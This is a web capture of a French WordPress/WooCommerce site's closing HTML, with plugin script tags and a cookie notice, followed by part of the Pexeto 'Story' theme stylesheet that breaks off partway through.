<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bacostudio.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bacostudio.fr\/?page_id=2449","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1f09ff76e6fc35dcb3d0cd540af08bab","fragment_name":"wc_fragments_1f09ff76e6fc35dcb3d0cd540af08bab","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/themes/thestory/js/main.js?ver=1.9.10" id="pexeto-main-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.0" id="megamenu-js"></script>
<script type="text/javascript" src="https://bacostudio.fr/wp-content/plugins/sarbacane-desktop/js/sarbacane-widget.js?ver=1.4.9" id="sarbacane-widget.js-js"></script>
<script type="text/javascript">var PEXETO = PEXETO || {};PEXETO.ajaxurl="https://bacostudio.fr/wp-admin/admin-ajax.php";PEXETO.lightboxOptions = {"theme":"pp_default","animation_speed":"normal","overlay_gallery":false,"allow_resize":true};PEXETO.disableRightClick=false;PEXETO.stickyHeader=true;jQuery(document).ready(function($){
					PEXETO.init.initSite();PEXETO.woocommerce.init(true);$(".pexeto-contact-form").each(function(){
			$(this).pexetoContactForm({"wrongCaptchaText":"Failed to verify that you are not a robot. Please check the checkbox below.","failText":"An error occurred. Message not sent.","validationErrorText":"Please complete all the fields correctly","messageSentText":"Message sent"});
		});});</script>
		<!-- Cookie Notice plugin v2.4.2 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Refuser les cookies non essentiels">Refuser les cookies non essentiels</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Refuser les cookies non essentiels"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768996114 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bacostudio.fr/wp-content/themes/thestory/style.css?ver=1.9.10
body_size: 32694
content:
/*
Theme Name: Story
Theme URI: http://pexetothemes.com/docs/changelog/story/changelog.txt
Author: Pexeto
Author URI: http://pexetothemes.com/
Description: Premium Responsive Wordpress Theme by Pexeto.
Version: 1.9.10
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:light, white, one-column, two-columns, right-sidebar, fluid-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/
/*-----------------------------------------------------------------------------------
1.CSS Reset
2.Basic Typography

3.Basic Document Structure and Styling
  3.1.Tables, Forms / Inputs and Text Area
  3.2.Content Elements
  3.3.Navigation Menu
  3.4.Basic Structure And Containers (Containers, Sidebars, Footer etc.)
  3.5.WordPress Default Elements 
  3.6.Comments 

4.Theme Colors & Stylings
  4.1.Navigation
  4.2.Sidebars
  4.3.Footer
  4.5.Blog 
  4.6.Services Boxes
  4.7.Sliders (Content Slider, Thumbnails Slider, Nivo Slider)
  4.8.Quick Gallery

5.Widgets and Page Templates
6.Others
7.Responsive And Media Queries
8.Updates

-----------------------------------------------------------------------------------*/
/* ###################  LESS ###################### */
/* Vertivacal align any element */
.vertical-align {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* ------------------------------- 1. CSS Reset ------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  font-size: 100%;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
caption,
th,
td {
  text-align: left;
  font-weight: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}
html {
  overflow-y: scroll;
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  line-height: 1;
}
a:focus {
  outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
}
del {
  color: #333;
}
ins {
  background: #fff9c0;
  text-decoration: none;
}
hr {
  margin: 24px;
  margin-bottom: 1.714285714rem;
  height: 1px;
  border: 0;
  background-color: #b3b3b1;
}
sub,
sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
  -ms-interpolation-mode: bicubic;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
/* ---------- END CSS Reset ---------- */
/*------------------------------- 2. Basic Typography ------------------------------- */
body {
  color: #777777;
  font-size: 14px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  line-height: 1.7;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: bottom;
}
a {
  color: #fdd200;
  text-decoration: none;
}
a:focus {
  outline: none;
  outline-width: 0;
  outline-style: none;
  outline-color: transparent;
}
a:hover {
  color: #f3c800;
}
hr {
  margin: 5px 0;
  height: 1px;
  border: 0;
  background-color: #b3b3b1;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  padding: 10px 0;
  color: #333332;
  font-weight: 100;
  font-family: Montserrat, 'Open Sans', Helvetica, Arial, sans-serif;
  line-height: 1.7;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}
h1 {
  font-size: 30px;
}
h2 {
  font-size: 25px;
}
h3 {
  font-size: 22px;
}
h4 {
  font-size: 19px;
}
h5 {
  font-size: 17px;
}
h6 {
  font-size: 15px;
}
p {
  margin: 7px 0;
  padding: 0;
}
ol {
  margin-left: 20px;
  list-style-type: decimal;
}
ul {
  margin-left: 20px;
}
dl {
  margin-left: 20px;
}
dt {
  font-weight: bold;
}
small {
  font-size: 85%;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
cite {
  font-style: normal;
  font-size: 110%;
}
q {
  font-style: italic;
  font-family: Georgia, "Times New Roman", Times, serif;
}
/* Blockquote */
blockquote {
  margin: 0 0 20px;
  padding: 0 0 0 15px;
  border-left: 4px solid rgba(0, 0, 0, 0.1);
  text-align: left;
  font: italic 120%/170% Georgia, "Times New Roman", Times, serif;
}
blockquote p {
  font-weight: 300;
}
blockquote small {
  display: block;
  font-style: normal;
  font-size: 12px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  line-height: 1.8em;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-weight: bold;
}
/* ------------------------------- END Basic Typography ------------------------------- */
/* ------------------------------- 3. Basic Document Structure and Stylings ------------------------------- */
/* ----------- 3.1 Tables, Forms / Inputs and Text Area --------------- */
input,
textarea,
select,
input[type=search],
button {
  max-width: 100%;
  font-size: 100%;
}
input[type=text],
input[type=password],
textarea,
input[type=search],
input[type=email],
input[type=date],
input[type=time],
input[type=url],
input[type=number],
input[type=tel] {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 8px;
  border: solid 1px rgba(0, 0, 0, 0.1);
  background: #fcfcfc;
  font-size: 12px;
  margin-bottom: 5px;
}
textarea {
  padding: 2%;
  max-width: 96%;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  line-height: 1.5em;
}
fieldset {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 6px;
  padding: 24px 30px;
  margin-bottom: 8px;
}
fieldset legend {
  padding: 0 8px;
}
input[type="text"]:disabled {
  opacity: 0.5;
}
/* --- form focus --- */
textarea:focus,
input[type=password]:focus,
input[type=text]:focus,
input[type=search]:focus {
  -webkit-box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 1px 1px 5px rgba(0, 0, 0, 0.1);
  outline: none;
  background: #ffffff;
}
/* ------ Tables -------- */
table {
  max-width: 100%;
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
  background-color: transparent;
}
table th,
table tr {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  vertical-align: top;
  text-align: left;
}
table thead {
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
table th {
  font-weight: bold;
}
.table {
  width: 100%;
}
.table th,
.table td {
  padding: 8px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  vertical-align: top;
  text-align: left;
  line-height: 20px;
}
.table-bordered {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-collapse: separate;
  border-left: 0;
}
.table-bordered th,
.table-bordered td {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
/* -------------------- 3.2 Content Elements -------------------- */
/* Buttons */
button,
.button,
input[type="submit"],
input[type="button"],
#submit {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  display: inline-block;
  margin: 2px 0;
  padding: 12px 25px;
  background: none;
  background-image: none;
  background-color: #fdd200;
  /* button color */

  color: #ffffff;
  vertical-align: middle;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: normal;
  font-size: 13px;
  font-family: Montserrat, 'Open Sans', Helvetica, Arial, sans-serif;
  line-height: 20px;
  cursor: pointer;
  -webkit-appearance: none;
  border: 0px;
}
/*#main-container button,#main-container  .button ,#main-container input[type="submit"],#main-container input[type="button"],#main-container #submit { color: @color-white;}*/
button:hover,
.button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
#submit:hover {
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  color: #ffffff;
}
button:not(.pswp__button):active,
.button:active,
input[type="submit"]:active,
input[type="button"]:active,
#submit:active {
  -webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0);
  -moz-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: inset 0 0 0 rgba(0, 0, 0, 0);
  position: relative;
  bottom: -1px;
}
a.btn-alt {
  background-color: #000000;
  background-color: rgba(0, 0, 0, 0);
  border: 2px solid #ffffff;
  padding-top: 10px;
  padding-bottom: 10px;
  color: #ffffff;
}
input[type="submit"],
input[type="button"] {
  margin-top: -1px;
  border-style: none;
  text-transform: none;
  letter-spacing: 0;
  font-size: 11px;
  line-height: 14px;
  text-transform: uppercase;
}
/* ------ Info Boxes ------ */
.info-box,
.note-box,
.tip-box,
.error-box {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 20px 0;
  padding: 10px;
  background: #eee;
  color: #777777;
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.2);
  text-align: left;
}
.info-box .box-icon,
.note-box .box-icon,
.tip-box .box-icon,
.error-box .box-icon {
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  position: relative;
  top: 3px;
  display: inline-block;
  margin-right: 10px;
  margin-left: 0;
  padding-right: 10px;
  width: 16px;
  height: 16px;
  border-right: 1px solid rgba(0, 0, 0, 0.3);
  background-image: url(images/px_sprites.png);
  background-size: 560px 16px;
  background-repeat: no-repeat;
}
.info-box {
  background: #b8dbfe;
}
.info-box .box-icon {
  background-position: -159px 0;
}
.note-box {
  background: #faf1a9;
}
.note-box .box-icon {
  background-position: -224px 0;
}
.error-box {
  background: #fcb4ad;
}
.error-box .box-icon {
  background-position: -352px 0;
}
.tip-box {
  background: #dceaa9;
}
.tip-box .box-icon {
  background-position: -319px 0;
}
/* --------------------- BULLETS --------------------- */
.imglist {
  margin-left: 0;
  list-style: none;
}
.imglist li {
  padding: 3px 0;
}
.imglist li:before {
  margin: 7px;
  margin-left: 0;
  padding: 0;
  padding-left: 15px;
  width: 16px;
  height: 16px;
  background: url(images/list-sprites.png);
  background-position: left center;
  background-size: 10px;
  background-repeat: no-repeat;
  list-style: none;
  content: "";
  line-height: 18px;
}
.bullet_star li:before {
  background-position: 0 5px;
}
.bullet_check li:before {
  background-position: 0 -15px;
}
.bullet_plus li:before {
  background-position: 0 -36px;
}
.bullet_arrow li:before {
  background-position: 0 -55px;
}
.bullet_arrow2 li:before {
  background-position: 0 -76px;
}
.bullet_arrow4 li:before {
  background-position: 0 -96px;
}
.bullet_numeric li {
  padding-left: 20px;
  list-style: none;
  list-style: decimal;
}
/* -------- Tabs and Panes -------- */
.tabs-container {
  margin-bottom: 30px;
}
.tabs-container a {
  outline-width: 0;
  outline-style: none;
}
.tabs-container > ul {
  margin-left: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.tabs-container > ul li {
  display: inline-block;
  margin-bottom: -1px;
}
.tabs-container > ul li a {
  display: block;
  margin-right: 3px;
  padding: 8px 15px;
  border-radius: 5px 5px 0 0;
  background: #f7f7f7;
  box-shadow: 0 -1px 0 0 #dddddd inset;
  text-transform: uppercase;
  font-size: 10px;
  border-bottom: 0;
  color: #777777;
}
.tabs .current a {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 0;
  background: #ffffff;
  box-shadow: none;
  color: #fdd200;
  font-weight: bold;
}
.tabs > ul a:hover {
  background-color: #dddddd;
}
.tabs-container .panes {
  padding: 12px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 0;
}
.accordion-container {
  margin-bottom: 15px;
}
.accordion-title {
  margin-bottom: 2px;
  padding: 10px 7px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 3px 3px 0 0;
  background: #f7f7f7;
  text-transform: uppercase;
  font-size: 11px;
  cursor: pointer;
}
.accordion-title.current {
  border-bottom: 2px solid #fdd200;
  font-weight: bold;
}
.accordion-container .pane {
  display: none;
}
.pane {
  padding: 7px;
}
.panes > div {
  display: none;
}
.ac-indicator {
  float: right;
  margin-top: 4px;
  margin-right: 4px;
  width: 10px;
  height: 10px;
  background-image: url(images/ac_ind2x.png);
  background-size: 10px 20px;
}
.current .ac-indicator {
  background-position: left bottom;
}
/* Alighns */
.alignleft {
  float: left;
}
.alignright {
  float: right;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.relative {
  position: relative;
}
img.alignright {
  margin: 8px 0 15px 15px;
}
img.alignnone {
  display: block;
  margin: 15px 15px 15px 0;
}
img.alignleft {
  margin: 8px 15px 15px 0;
}
img.aligncenter {
  display: block;
  margin: 15px;
  margin-right: auto;
  margin-left: auto;
}
.wp-caption.alignnone {
  margin: 5px 15px 15px 0;
}
.wp-caption.alignleft {
  margin: 5px 15px 15px 0;
}
.wp-caption.alignright {
  margin: 5px 0 15px 15px;
}
.wp-caption.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
/* Clearing floats */
.clear {
  clear: both;
  margin: 0;
  padding: 0;
}
.clear:after {
  clear: both;
}
.clear:before,
.clear:after {
  display: table;
  content: "";
}
.divider-line {
  display: block;
  width: 100%;
  height: 5px;
  background-color: #000;
}
/* Selecton Color */
::selection {
  background: #fbf6d6;
  /* Safari */

  color: #555555;
}
::-moz-selection {
  background: #fbf6d6;
  /* Firefox */

  color: #555555;
}
.highlight1 {
  background-color: #FBF6D6;
}
.highlight2 {
  background-color: #FECBC6;
}
.post-info {
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
}
.post-info a {
  margin-right: 5px;
  margin-left: 5px;
}
.post-info a:hover {
  color: #fdd200;
  border-bottom: 1px solid;
}
.img-loading {
  padding: 0;
  background: url(images/cs-loader.gif) no-repeat center;
  background-size: 20px 20px;
}
.drop-caps {
  position: relative;
  top: 6px;
  float: left;
  margin-right: 0.2em;
  padding-bottom: 0.1em;
  text-transform: uppercase;
  font-size: 300%;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 0.8em;
}
.read-more {
  display: inline-block;
  margin-bottom: 5px;
  margin-top: 10px;
  padding: 4px 0;
  line-height: 1em;
  border-bottom: 1px solid #fdd200;
  color: #fdd200;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 2px;
}
.more-arrow {
  position: relative;
  top: 0px;
  display: inline-block;
  margin-left: 3px;
  font-weight: normal;
  font-size: 18px;
}
.left-arrow,
.right-arrow,
.ps-left-arrow,
.ps-right-arrow,
.cs-arrows,
.nivo-nextNav,
.nivo-prevNav {
  position: absolute;
  top: 50%;
  right: 0px;
  z-index: 100;
  display: block;
  margin-top: -35px;
  width: 43px;
  height: 70px;
  color: #ffffff;
  text-align: center;
  font-size: 20px;
  background-color: rgba(37, 37, 37, 0.8);
  line-height: 50px;
  cursor: pointer;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 0px;
  -moz-border-radius-topright: 0px;
  border-top-right-radius: 0px;
  -webkit-border-bottom-right-radius: 0px;
  -moz-border-radius-bottomright: 0px;
  border-bottom-right-radius: 0px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
}
.left-arrow,
.ps-left-arrow,
.cs-prev-arrow,
.nivo-prevNav {
  -webkit-border-top-left-radius: 0px;
  -moz-border-radius-topleft: 0px;
  border-top-left-radius: 0px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 0px;
  -moz-border-radius-bottomleft: 0px;
  border-bottom-left-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.left-arrow:hover,
.right-arrow:hover,
.ps-left-arrow:hover,
.ps-right-arrow:hover,
.cs-arrows:hover,
.nivo-nextNav:hover,
.nivo-prevNav:hover {
  color: #252525;
}
.ps-left-arrow {
  left: 0;
  text-indent: -3px;
}
.ps-right-arrow {
  right: 0;
}
.left-arrow:hover,
.right-arrow:hover,
.ps-left-arrow:hover,
.ps-right-arrow:hover,
.cs-arrows:hover,
.nivo-nextNav:hover,
.nivo-prevNav:hover {
  background-color: #fdd200;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  cursor: pointer;
}
/*----------------------------- 3.3 Navigation Menu --------------------------------*/
.navigation-container {
  float: right;
}
.nav-menu ul {
  margin-left: 0;
}
.nav-menu ul li {
  position: relative;
  display: inline;
  float: left;
}
.nav-menu ul li a {
  display: block;
  padding: 2px 14px;
}
.nav-menu ul ul {
  position: absolute;
  top: 15px;
  z-index: 20000;
  display: none;
  margin-top: 0px;
  padding-top: 19px;
  width: 210px;
}
.nav-menu ul ul ul {
  top: -2px;
  left: 210px;
}
.nav-menu ul ul li {
  display: block;
  float: left;
  padding: 4px 0 4px 0;
  width: 100%;
  background-color: #1e1e1e;
}
.nav-menu ul ul li a {
  letter-spacing: 0;
  line-height: 1.8em;
}
.nav-menu li:hover ul {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
}
.mob-nav-menu {
  display: none;
}
/*----------------------------- END Navigation Menu --------------------------------*/
/*-------------------- 3.4 Basic Structure And Containers -------------------------- */
.center {
  margin-right: auto;
  margin-left: auto;
}
.page-wrapper {
  margin: 0 auto;
  max-width: 100%;
}
.mobile-nav,
.mob-nav-menu {
  display: none ;
}
#main-container {
  min-width: 250px;
}
/* ---------------- Logo ---------------- */
#logo-container {
  float: left;
  margin: 0 3.06%;
  margin-top: 3px;
  margin-left: 0;
}
#logo-container a {
  display: block;
  float: left;
}
#logo-container img {
  width: 100px;
}
.header-separator {
  overflow: hidden;
  width: 100%;
  border-top: 5px solid #383838;
}
#header {
  padding-top: 20px;
  padding-right: 5%;
  padding-left: 5%;
  width: 90%;
  background: transparent;
  position: relative;
}
.header-wrapper {
  position: relative;
  background-color: #252525;
  width: 100%;
}
.fixed-header .header-wrapper {
  padding-top: 103px;
}
.slider-active .page-wrapper .header-wrapper {
  padding-top: 0;
}
.header-wrapper .full-bg-image {
  top: 0;
}
/* ---------------- Content ---------------- */
.section-boxed {
  position: relative;
  margin: 0 auto;
  padding: 0 3%;
  max-width: 1200px;
}
.page-template-template-full-custom-php .section-boxed {
  max-width: 1200px;
}
#content-container .section-boxed {
  margin: 90px auto;
}
.content-boxed {
  margin: 0 auto;
  padding: 0 3%;
  max-width: 1200px;
}
.section-header {
  padding: 0;
  padding-bottom: 20px;
}
.no-slider.no-title .section-header {
  border-bottom-width: 0;
}
#content-container {
  padding: 70px 3%;
}
.page-wrapper {
  background-color: #f7f7f7;
}
.page-template-template-full-custom-php .page-wrapper {
  background-color: #ffffff;
}
.page-template-template-full-custom-php #content-container {
  padding: 0;
}
#content {
  float: left;
  max-width: 72%;
  width: 100%;
}
.content {
  /*word-wrap: break-word;*/

}
.content-box {
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
  padding: 4%;
  width: 92%;
  min-height: 400px;
}
.post-type-archive.woocommerce .content-box,
.post-type-archive.woocommerce-page .content-box,
.tax-product_cat.woocommerce .content-box,
.tax-product_tag.woocommerce .content-box {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0;
  width: 100%;
  min-height: 400px;
}
#sidebar {
  float: right;
  max-width: 24%;
  width: 24%;
}
.sidebar-box ul,
.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
  list-style: none;
}
.sidebar-box input[type="text"],
.sidebar-box input[type="password"],
.sidebar-box textarea,
.sidebar-box input[type="search"] {
  padding: 8px 0;
  width: 100%;
  text-indent: 8px;
}
#sidebar .sidebar-box:last-child {
  margin-bottom: 0;
}
#full-width {
  position: relative;
  max-width: 100%;
  min-height: 400px;
}
.page-template-template-portfolio-gallery-php #full-width,
.page-template-template-full-custom-php #full-width,
.page-template-template-blog-php #full-width,
.single-portfolio #full-width {
  padding: 0;
  background-color: transparent;
}
.page-template-template-portfolio-gallery-php #content-container {
  padding-top: 0;
  padding-bottom: 38px;
  overflow: hidden;
}
.layout-left #content {
  float: right;
  padding-right: 0;
  padding-left: 3.06%;
}
.layout-left #sidebar {
  float: left;
}
#footer {
  position: relative;
  display: block;
  overflow: hidden;
  height: auto;
  background-color: #252525;
  color: #f7f7f7;
  font-size: 13px;
}
#footer ul {
  list-style: none;
}
.footer-widgets {
  max-width: 1170px;
}
.footer-widgets a {
  color: #ffffff;
}
.footer-widgets a:hover {
  color: #fdd200;
}
/*-------------- 3.5 Grid And Columns -------------------*/
.cols-wrapper {
  overflow: hidden;
}
/* single column */
.col {
  float: left;
  margin-right: 3.2%;
  margin-bottom: 30px;
}
/* 4 columns */
.cols-4 .col {
  width: 22.6%;
}
/* 3 columns */
.cols-3 .col {
  width: 31.2%;
}
/* 3 columns uneven */
.one2-one4-one4 .col:first-child,
.one4-one2-one4 .col:nth-child(2),
.one4-one4-one2 .col:nth-child(3) {
  width: 46.8%;
}
.one2-one4-one4 .col,
.one4-one2-one4 .col,
.one4-one4-one2 .col {
  width: 23.4%;
}
/* 2 columns */
.cols-2 .col {
  width: 48.4%;
}
/* 2 columns uneven */
.one3-two3 .col:first-child,
.two3-one3 .col:nth-child(2) {
  width: 32.266666666666%;
}
.one3-two3 .col:nth-child(2),
.two3-one3 .col:first-child {
  width: 64.5333333333333%;
}
/* 1 column - for footer*/
.cols-1 .col {
  width: 100%;
}
.cols-5 .col {
  width: 17.44%;
}
.cols-5 .col:nth-of-type(5n),
.cols-4 .col:nth-of-type(4n),
.cols-3 .col:nth-of-type(3n),
.cols-2 .col:nth-of-type(2n) {
  clear: right;
  margin-right: 0;
}
/* -------------- 3.5 WordPress Default Elements -----------------*/
/* Wordpress Widgets */
.widget_categories li a,
.widget_nav_menu li a,
.widget_archive li a,
.widget_links li a,
.widget_recent_entries li a,
.widget_links li a,
.widget_pages li a,
.widget_recent_entries li a,
.recentcomments,
.widget_meta li a,
.product-categories li a {
  padding: 5px 0;
  color: #777777;
}
